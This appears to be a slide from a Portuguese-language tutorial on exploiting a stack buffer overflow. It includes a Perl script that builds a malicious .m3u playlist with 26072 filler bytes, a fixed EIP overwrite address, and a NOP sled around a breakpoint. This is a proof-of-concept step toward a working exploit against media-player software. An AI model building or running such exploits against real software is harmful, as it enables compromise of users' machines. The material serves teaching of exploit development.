 Encontrando espaço na memória
      para armazenar o shellcode
•   Construiremos um pequeno teste: primeiro 26072 A's, então sobrescrever o
    EIP com 000FF730, então colocar 25 NOP's, então um break e mais NOP's.
•   Se tudo correr bem, o EIP deve pular para 000FF730, que contém NOP's. O
    código seguir até o break.

my $file= "teste3.m3u";
my $junk= "A" x 26072;
my $eip = pack('V',0x000ff730);
my $shellcode = "x90" x 25;
$shellcode = $shellcode."xcc";
$shellcode = $shellcode."x90" x 25;
open($FILE,">$file");
print $FILE $junk.$eip.$shellcode;
close($FILE);
print "Arquivo m3u criado com sucesson";
 